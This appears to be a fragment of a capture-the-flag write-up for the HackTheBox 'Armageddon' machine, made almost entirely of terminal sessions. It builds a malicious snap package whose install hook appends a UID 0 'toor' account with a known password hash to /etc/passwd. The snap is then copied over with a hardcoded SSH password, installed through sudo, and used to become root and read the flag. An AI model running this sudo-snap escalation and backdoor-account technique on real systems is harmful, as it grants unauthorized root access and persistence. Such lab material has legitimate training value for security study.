 [brucetherealadmin@armageddon ~]$ mkdir snap
[brucetherealadmin@armageddon ~]$ cd snap/
[brucetherealadmin@armageddon snap]$ sudo -u root /usr/bin/snap install * --dangerous --devmode
error: cannot perform the following tasks:
- Run install hook of "xxxx" snap if present (run hook "install": exit status 1)
[brucetherealadmin@armageddon snap]$ tail -n 2 /etc/passwd
brucetherealadmin:x:1000:1000::/home/brucetherealadmin:/bin/bash
toor:VmIEBMKbM9avc:0:0:root/root:/bin/bash
[brucetherealadmin@armageddon snap]$ su toor
Password:
sh-4.2# id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
sh-4.2# cat /root/root.txt
d180b8342939491f9ab8e5f49aeae824
sh-4.2#
/tmp/tmp.lBxlrCmwBF 173x22
❯ COMMAND='echo "toor:VmIEBMKbM9avc:0:0:root/root:/bin/bash" >> /etc/passwd'
cd $(mktemp -d)
mkdir -p meta/hooks
printf '#!/bin/sh\n%s; false' "$COMMAND" >meta/hooks/install
chmod +x meta/hooks/install
❯ fpm -n xxxx -s dir -t snap -a all meta
Created package {:path=>"xxxx_1.0_all.snap"}
❯ sshpass -p 'booboo' scp ./xxxx_1.0_all.snap brucetherealadmin@armageddon.htb:/home/brucetherealadmin/snap